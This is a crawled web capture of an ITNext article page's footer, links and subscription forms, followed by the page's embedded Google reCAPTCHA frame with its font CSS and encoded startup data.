   			</li><li><a href="https://www.itnext.in/article/2023/12/01/self-training-software-ai-driven-visual-inspection-process-powerful-game-changer">Self-training software in AI-driven visual inspection process is a powerful game-changer</a>
   			</li>
</ul>
</div>
 		
<div class="footer_center_down col-sm-4">
					<a rel="nofollow" href="https://www.cioandleader.com/" target="_blank"><img alt="CIO-LEADER" src="/sites/all/themes/postwalls/images/cio-leader.png" title="CIO&amp;LEADERS" /></a>
					<ul><li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/hexaware-launches-amaze®-modernization-aws-marketplace">Hexaware Launches Amaze® for Modernization in AWS Marketplace</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/self-training-software-ai-driven-visual-inspection-process-powerful-game-changer">Self-training software in AI-driven visual inspection process is a powerful game-changer</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/kyndryl-rev-mainframe-app-modernization-customers-aws">Kyndryl to Rev Mainframe App Modernization for Customers with AWS</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/it-security-and-data-protection-experts-introduce-new-zero-trust-data-resilience">IT Security and Data Protection Experts Introduce New Zero Trust Data Resilience Model</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/11/30/badar-afaq-starts-new-position-group-head-it-kct-group">Badar Afaq Starts A New Position As Group Head IT At KCT Group</a></li></li>
</ul>
<a rel="nofollow" class="more_from" href="https://www.cioandleader.com" target="_blank">MORE STORIES FROM CIO&amp;LEADER</a></div>
 				
				<!--footer_center_down-->
				<div class="footer_center_below col-sm-4">
					<a rel="nofollow" href="https://www.csoforum.in/" target="_blank">
 				<img alt="CSOForum" src="/sites/all/themes/postwalls/images/cso_footer.png" title="CSOForum" />
 				</a><ul><li><li><a rel="nofollow" href="https://www.csoforum.in/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO's Guide to  Responsible Implementation </a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/12/01/it-security-and-data-protection-experts-introduce-new-zero-trust-data-resilience">IT Security and Data Protection Experts Introduce New Zero Trust Data Resilience Model</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/30/embracing-innovation-cybersecurity-2023-outlook-combatting-digital-threats">Embracing Innovation in Cybersecurity: A 2023 Outlook on Combatting Digital Threats</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/29/cisco-unveils-business-performance-insight-and-modern-app-visibility-aws">Cisco Unveils Business Performance Insight and Modern App Visibility on AWS</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/29/ai-its-implications-information-security"> AI & its Implications on Information Security</a></li></li>


</ul>
					
				
				<!--footer_center_down--><!--third-coloumn-footer-sites--></div>
		</div>
		<!--footer_center_below--></div>
	<!-- row4 --></div>
<!--footer_center_part_new-->
<div class="footer_bootom_part">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<div class="footer_bottom_left">
				<img alt="image" src="/sites/all/themes/postwalls/images/Footer-logo.png" /></div>
			<!--footer_bottom_left-->
			<div class="footer_bottom_right">
				<div class="footer_bottom_right_top">
					<ul>
						<li>
							<a href="/static/about-us">ABOUT US</a></li>
						<li>
							<a rel="nofollow" href="http://www.9dot9.in/" target="_blank">9.9GROUP</a></li>
						<li>
							<a href="/static/contact-us">CONTACT US</a></li>
						<li>
							<a href="/static/terms">TERMS </a></li>
						<li>
							<a href="mailto:abhishek.jain@9dot9.in">SITE FEEDBACK</a></li>
					</ul>
				</div>
				<!--footer_bottom_right_top-->
				<div class="footer_bottom_right_bottom">
					<div id="footer_cont2">
						<div class="full-width">
							<!--login_register_links--><!--login_registers-->
							<div class="image_lists">
								<p>LET US CONNECT</p>
								<ul>
									<li class="facebook">
<a rel="nofollow" href="https://www.facebook.com/itnext9.9/"></a>
									</li>
									<li class="f-bird">
<a rel="nofollow" href="https://twitter.com/itnext_"></a>
									</li>
									<li class="wi-fi">
<a rel="nofollow" href="http://feed.feedcat.net/887825"></a>
									</li>
								</ul>
							</div>
							<!--image_lists--></div>
						<!--full-width--></div>
					<!--footer cont2-->
					<div id="footer_cont1">
						<div class="copy_right">
							<p>Copyright © 2019-20 9.9 Group Pvt. Ltd.</p>
							<p>All Rights Reserved.</p>
						</div>
						<!--copy_right--></div>
					<!--footer cont1--></div>
			</div>
			<!--footer_bottom_right--></div>
	</div>
	<!--row5--></div>
</section> <!-- /.block -->
  </div>
  </div>
</footer>
<script src="/sites/all/themes/postwalls/js/jquery.validate.min.js"></script>
<script src="/sites/all/themes/postwalls/js/othervalidation.js"></script>
  <script src="https://www.itnext.in/sites/all/themes/bootstrap/js/bootstrap.js?rpqyhq"></script>
  <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog">
			<div class="modal-content">
			<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<h3 class="modal-title" id="myModalLabel">Get Newsletter</h3>
			</div>
			<div class="modal-body">
			<p>Stay informed on our latest news!</p>
			<form class="simplenews-subscribe" action="/article/2019/04/18/global-it-spending-increase-2019-gartner" method="post" id="simplenews-block-form-7" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-mail form-item form-group">
  <label for="edit-mail--2">E-mail <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-mail--2" name="mail" value="" size="20" maxlength="128" />
</div>
<fieldset  class="captcha panel panel-default form-wrapper">
            <legend class="panel-heading">
        <div class="panel-title fieldset-legend">
          CAPTCHA        </div>
      </legend>
          <div class="panel-body">
          <p class="help-block">
        This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.      </p>
        <input type="hidden" name="captcha_sid" value="138597889" />
<input type="hidden" name="captcha_token" value="a643d458ec3b5d321389dae093ced7bb" />
<div class="form-type-textfield form-item-captcha-response form-item form-group" data-toggle="tooltip" title="Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.">
  <label for="edit-captcha-response--2">Math question <span class="form-required" title="This field is required.">*</span></label>
 11 + 3 = <input class="form-control form-text required" type="text" id="edit-captcha-response--2" name="captcha_response" value="" size="4" maxlength="2" />
</div>
  </div>
  </fieldset>
<button class="btn btn-default form-submit" id="edit-submit--5" name="op" value="Subscribe" type="submit">Subscribe</button>
<input type="hidden" name="form_build_id" value="form-yCKFe-YZQ_uxjcxLsa0xI4C_6A0w_Vn11I6-cCPbyM0" />
<input type="hidden" name="form_id" value="simplenews_block_form_7" />
</div></form>
					</div>
					</form>
					</div>
					</div>
					</div>  <div class="modal fade" id="myMagazineModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog">
			<div class="modal-content">
			<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<h3 class="modal-title" id="myModalLabel">Get Magazine</h3>
			</div>
			<div class="modal-body">
			
			<form action="/article/2019/04/18/global-it-spending-increase-2019-gartner" method="post" id="subscribe-magazine-form" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-email form-item form-group">
  <label for="edit-email">Email <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-email" name="email" value="" size="60" maxlength="128" />
</div>
<button class="btn btn-primary form-submit" id="edit-submit--6" name="op" value="Submit" type="submit">Submit</button>
<input type="hidden" name="form_build_id" value="form-74l6SnCVTIguWE7BGGHwdRs6CUKz0Z5Ni8FKLHQIoCg" />
<input type="hidden" name="form_id" value="subscribe_magazine_form" />
</div></form>
					</div>
					</form>
					</div>
					</div>
					</div>
<span class='b9038'></span></body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdQvyITAAAAAFeNq3ConhR_gezVOtYYJ4bla1b1&co=aHR0cHM6Ly93d3cuaXRuZXh0LmluOjQ0Mw..&hl=en&type=image&v=naPR4A6FAh-yZLuCX253WaZq&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=346mh63f99ad
body_size: 45683
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="vj0KgT3MWERTaoj3NJuBCw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="vj0KgT3MWERTaoj3NJuBCw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vj0KgT3MWERTaoj3NJuBCw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UC5qKyJ+IjoiRToiKStELm1lc3NhZ2UrIjoiK0Quc3RhY2spLnNsaWNlKDAsMjA0OCl9LGx0PWZ1bmN0aW9uKEQsUCl7UC5GLmxlbmd0aD4xMDQ/[base64]/dltQKytdPUY6KEY8MjA0OD92W1ArK109Rj4+NnwxOTI6KChGJjY0NTEyKT09NTUyOTYmJkUrMTxELmxlbmd0aCYmKEQuY2hhckNvZGVBdChFKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/MjU1OlA/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIEYuST0oTSg0NTAsKEQ9KEYuc1k9RSxaKFA/[base64]/[base64]/[base64]/bmV3IGxbSF0oR1swXSk6bj09Mj9uZXcgbFtIXShHWzBdLEdbMV0pOm49PTM/bmV3IGxbSF0oR1swXSxHWzFdLEdbMl0pOm49PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w79Gw605d8KswovDugDDiEU0fXNbwrTChTrDgiXCoQ1pwqHCsijCrUsWw6c/[base64]/Cs8KPw4LCpSLDsXd+UsO/wrwAOH7CscKRw5fCicOXwpbCmVnCo8OPw4bCsgPDtcKow6HCg8KHw7N+KD9XJcO2wqwDwpxeFMO2Cxc2R8KnOHjDg8K8EcKPw5bCkh7CpgV2TV9jwqvDtz8fVWvCqsK4Pi7DusOdw5l/AW3CqgXDucOmw5gXw4jDtcOaahfDm8OQw4AcbcKCwrzDqMKnOjsfSHrDrmMQwpxbG8KmKMOQwoowwoo6w7LCuMOFM8Kzw6ZkwqjCg8OBwpYtw7/Ci2PDkcO1FVFPwoXCtUMGKMKjacOHwqjCtMOvw7bDnHfCssK4X34yw4jDvknCqkTDjmjDu8KFwok1woTCpsOpwr1ZaBxTCsOfdFcHwrXCqxF5UBthSMOlWcOuwp/DsCwtwpHDvih6w6rDqcOnwptVwpnCjHTCi1bCpsK3QcK0AcOPw7oqwoZrwqXCrcO5e1BjXSPChcKnw7RCw53CkAItw7FZIMKGwrDDoMKiAMK1worDp8K/w4Mvw4ZqNGBhwpEVLiXCl1zDkMOHCF3CtVjDsxNwNcOtwqDDj0oPwoHCtMK+P19+w5PDsMOOQcKhMyHDtxPCjB4EwrNNbBDCq8O1w4QuRk7DpS/DvsOwO2HDl8KgBiJaEcK7ACR4wrnDlcOgX2s5w5hvQAMUw7k+OybDgsKDwrM2JcOLw6vCj8OEAATCnsO8w6PDnQXDrMO3w607w48eBUrCjMK7H8OGQzrCi8KrD2zCtMOtwoR5bhgow6QdBVd5fsO0wr9xwo/Cs8Oew7VPeSPCj0AQwpBYw6gYw5EJw5gHw5fCrMO6w54Sd8K/FT7DjMKGwppwwonDp2LDnMOsw4geI2Z8w43DhcK7w5dhFD53w7fCkXfCtMOJasKKw5/CvUNbwqtKw6ATwqnCmMKiw7V6U07DhAnDlB/ClcKwbsKCwosow5nDu8ObHRXCsW3Csm3CjVLChMO0QsOvVsK/a1/DksKZw5XCicO3QMK0w7XDhsOdT8KdEMKHOcOCw79NVsOOPsOew7DCn8KiwoAuwqV1wrEQw5M8w7LDlMKJw5zCscKKTi8+JA1sVFJ6wrw8w73DusOgw7XCmk/Ci8OZcjkFwpBVInMfw5tebEjDpj3CpSEswpxJw58UwpdKw5UHwq7DnBlmf8OTw4TDry9ewoHCk2XDscKTYcK0w6vDtsKNwqXDrMOVw7HDtjXClEh1w4PCthRdO8Ocw6wZwqDCog7CksKEdcKuwoDDoMODCMO0wqB/[base64]/[base64]/CrSDDlVloIMKcwr7Dt2BRE2AOXxB9RXRmw5JOPyjDhl7Dl8KBw6rDnkAgdQzDozZ/K3XCuMK4w64ncsOSUVgNw6EVdFQiw6fDssObwr/Chwc2w5hUQzMAwrdFw4DCgSdmwoVOG8KowoLCp8Ovw5E4w65pdMOGwqzDicK6OMO+wovDslDDnSjCr8O+wozDmzU5NwJgwqnDkmHDjcK5ED3CjHhOw57DnTzCrAk0w5lRwoTDmMOnw4UywojCjFLCoMO/wrNhShluw6ooJMOMwq/Coj7DoRbCnFrCtsK9w5t7wr/Cg8Khw67Cs2JlYMOWwpLCkcKkwpMGcxzDr8Opwo8YecK9w6vCrMOkw6DDi8KKw53DgQ7Dq8KAwpVrw4B4w54GK8O5VMKEwoN+NMK/[base64]/DisOEwrI4w7t4PzoDwrfCpSfCncOqwq12wo3DpMOTGcOXw6gRw71/w6fDgV/CisOzElzDq8KNw5XDqcKQd8KQw4tQwrc4V0IWCTVUQEHDi0dVwrUMw5DDjcKow5/DpcOFB8OOwrwdN8KzfsKnwobCvG0OJTjCo2LCmmzDuMKgw7HDosOWwophw6oUZBbDlC3CoRHCsCvDqsKFw7FwHMOmwoVFT8K3GsOVAcO3w5HCtMKTw4FxwogUw5DCmhRqwpQQwq/[base64]/[base64]/DmsOVBMOHwrTChMOSw6LDjmfCu8KLEyXDsUjCmW7Dhjt3KMK3wqjCkTDCvCZDQQzCrxk2w4rCvcOiIVllw5Z0wpIqwprDocOQw7slwrE3w6nDpsO8PMOuccKZOMO2wpTCm8Ktwp0eAsOsUUorw4nDr8KuWlhGK1FJRBtNw5TCiUkuOAhfUD/DrzDDrlDCrV00w7HCvjEiw5bDkn/Ck8OZwqUXdhI7PcKnP3fDhMKzwoltSTXCoHsMw6zCl8O/X8ObZg/DlTBKwqQTwqc5CsONGsOUw6nCuMOPwpo4PQZefHDDugLDhwvDmsO8w5cJdMK5wr7DnVwZH1vDkm7Dh8Kew7/DlhQ7wrDChcO+JsO7c102w6LDk0Zewp18VcO5woXCtGrCuMK3wphdOMOlw4zClCrDmS/DvsKyAgZFwqU/G2lmRsK+wpUIIDvCuMOuw5k4worDu8KEKw0hwrpkwonDl8OLbxB0dsKTMm1owqYdwpLDr0wpMMOUw6YwCWhYIlFzFH0+w5McWMOZL8OUQ3HCm8OUbWnDhEHChsOUZcORdm4IYsOpw5FGeMOSRgLDjcO7ZsKHw5MOwpA/Hl/DlsO7TMKgbUHCucK8w7MrwpAMw5HCmcK8w7VgQx4TWsKYwrQAE8Ovw4IPwq5bwrx1D8KeRnXCksOWDcK3esOaZwfCmcOlw4fCicOCG0dgw4PDvD0PCQDChlzDvAEpw5PDlzLCpiM3d1/[base64]/MDLDs3FJwpURwqR3F8KsOXhww6Jwf8OybB0Cw7hBw4PCq2YJw5V5w7pIw6fDjSBSE011O8KwaMK/[base64]/[base64]/DlBnDsyTDhjtWa8O2McKFwoVgwoHDngbCo8K6dcOzw4dfXD8ewpczw7YnMcKmw781EjkYw4PCgF4qQ8OvV2nCo0dGwo4rKXTDgcOVDMO7w4XCvjUzw4/CsMK6TyDDu0NOw4cUNsKOe8O5AgNNMMOpw4XDvcOjYwk+fTgHwqXCghHCjkTDuMOIawwnHMKXIsO1wpBcK8Okw7XCsA/DlQrCkSPCh1oDwoRrbwJLw6PCqsKQVxzDpsO1wrLCtG1vwrkqw5HDiCHDusKRF8KxwqfDm8Kfw7LCulfDs8OvwrdAM3DDq8Ocwr/DuBgMw7dRf0DDnCNjN8OIw4zDvwBEwr91eg3DucKaW1pSVWk+w43CssOFS2DDgHJmwpEYwqbCisOfSMORDMKCw518w5NiD8KEwrXCtcKcaQLDklPDtgQ3wqvClWNLGsK+RAR4Jmpsw5zCv8K1C0F+fkzChsKFwpNNw7/CoMO+fcO8dcK2w6TChAJLHwfDrDo+wq4rw4bDssOZAjwhwrLCnlFow4vCr8KkM8OMfcKJdB1uw7zDpzTCnR3CklRsRcKSw4VWZQEkwpteThbCoBE6JMKSw6jCn05qw4HCvDXCi8OLwpjDmCzDm8KLZ8KXw7/CnzzCkcOnw5bCjx/[base64]/TmDDqcK9NsOkGsOVw7/CgjZtY8OowrJsHi7CiBPCvW3Cr8K5wqgJWULCv8O9w67DkgJRIsOtw5XDlcOfYEvDi8ODwppmFElZw7gVwqvDqcOWMMOEw7DCn8Kyw4E6w4xcwpxVw4rCmsKLD8O7MWrDjsKuGXkjAi3Cm2JOcyHCrcKNSsO/[base64]/w6ljw4oDZ3VnRMKwLhvCo8KKZ8OrenpsRy/DgEcFwpjDoUwAI8Khw4M9w6BCw4Axw5N1ekQ/[base64]/C8Oxw7TDrsO/CX9Ww7LCuFLDp33DshnDpcKeehVLPMOeUcOrwphAw6HCoijCi8Ojw6/CjcORw5cVTUFsSsOiWA3CkMOvLwErw5U2wqrDp8O/w5/CoMOFwrHCqTM/[base64]/DhMO7PQoOw5VAw4TDjsKaGV3Din7CuyUDw7vCmsOIKsKVwrNCw6QtwpzDg8KPcsOQJR/Ct8OBw7HDsTnCi1TDhMK9w5VBIMOMcl0GFMK6HsKoNcKYNGULGsKOwr4kTHjCicKPbsOvw4wJwptNb1NTw4RFwrLDu8K1ccKFwrI9w53Dk8KlwofDuVYEe8OzwprDkX3CmsKaw7shw5hrwpTCkcO9w4rCvw47w5ZZwpN3w67CggDCgmVcaiZoSMK/w74rZ8Ocwq/[base64]/[base64]/DmkzDm0USBMKQJMOPD1XDl8OJQwx2b8K3dztQExzDo8O/wpHDj1zDvsKLw5wKw70+wpx5wo8naGrCmcO7AcK/AsKnJcKuQ8O4w6chw5EAVB8NQ24Uw57CiW/DkGRRwoHCncOtYAU7Ji7Dk8KSBANYCMK6IBfCgsKvOTQmwpZow6LCn8OlQGHCnTfDqMOYwrrDn8O+GwfDnAnDgWzDhcOxNBjCiRAlLEvCsD4awpTDrcOVWk7DhzAhwoDClMKsw5PCpcKDSkRNQCUeJcKrwp15ZMKpQHQlw7ouw4XCiBHDjcOUw7EmaGxdwqNcw4lAw5/[base64]/CsldEwqxmFmvDuiTCvMOww6HCpFlPaR7CgSllVMOPwrNFEzVkBmtjFXtjAWTDoljCo8KEMxnDvSTDuhzCjSDDthrDgDnCgTfDnMOrDMKRMmDDj8OuS2A2GAJ8ej7Cm3opZANTcsKBw5bDucO8fcOOf8OIK8KJeRM/dHJnw6TCicOqZ29kw5fDu1jCo8OlwoHDqUPCumEmw5xbwpYcGMKqwr7Dt34tw5vDoGbCtMK4BMOWw7AvOsK/[base64]/CnCLCiw5SwozDhxLCo8KlWjR8WBvCpsK7V8O5wrIiR8KlwrPCtAvCvMKBOsOpGBLDtxIMwr3CugTCohA0d8Ksw7LDqwfDp8KqB8KpemkBWMOow6AiHy3Cm3vCklhqfsOqFMO9w5PDiibDtsKFbDbDqzTCqFwlPcKjwobCmwrCpTPClnLDu1fDl0bCkyVzRRHDn8K/R8OVwo/ChcOGZwEHwo7DtsO2wq49cjMKPsKmwrVgNcOZw512w5fDqMK3QiUNwpbDpSEEw6rChEZTwoxUwp1nQC7CssOLw5PDtsKQCBTDuUPCv8KpZsOBwqphBl/DqRXCvkMdHcKmw4wra8OWEDLCsAHDqyNNwql/DRvCl8KNwowLw7jDrhzDlzpoFTwhP8K2YHcfw4J6aMOAw5lRw4BfcC9ww7EOw53CmsOOaMO/wrfDpAnDsx98YV/[base64]/csO0VzZDw4bDrgQ0w6Fqw7HDlxDDosOJXMOyPgjDtsKdw7TDkxFUwpgkNzgLw5YBQMKcHcObw7pCfRxYwqVrJAzCgUVsK8O7fBc8XsKXw47CiiZ6Z8K/esKbVsOuFjvCtAnDt8Ogw5/CpcK0wrHCoMKjScKNw70wdMKbwq0Bw6bCh3hIwqhYwq/[base64]/[base64]/DucODwr3CiA3CkVjDv31VwpbCgwfCoMKvwoPDsSPDm8KUwpdEw5c1w7wmw4weLTnCkBjDpmcRw7TCqQR0JsOswro4wpBJLsKjw5zClcOuAsKewqzDnj3CtD/CugbCiMK7JxE6wqY1aVcbwrLDklAYPivDhMKaH8KlEGPDmMO+YsOdU8KYTXfDmhnCvcO9e3c1fMOKdcKMw6/CrGrDs3c/wrfDi8ObIMOPw7jCqWLDusOuw43DlcKYBMOQwqXDpBlOw5oyCsK0w4XDpX9ueX/DmS11w53CuMK1csOHw5rDssKANsKFwqdpQsK3M8KxAcKySV8iw4k6wqpewqsPwoLDslQRwrB1YD3CpngewqjDosOmLxEBY3dUSRzDj8KjwrjDsCwsw5kIHw0vD015wq8NBVhsGWEXLHvCkjJPw53DrS/Do8Kbw67Co2BLBEwewqDCmWTCuMOTw4ZYw6Blw4HDk8KywrEKeiXCk8KS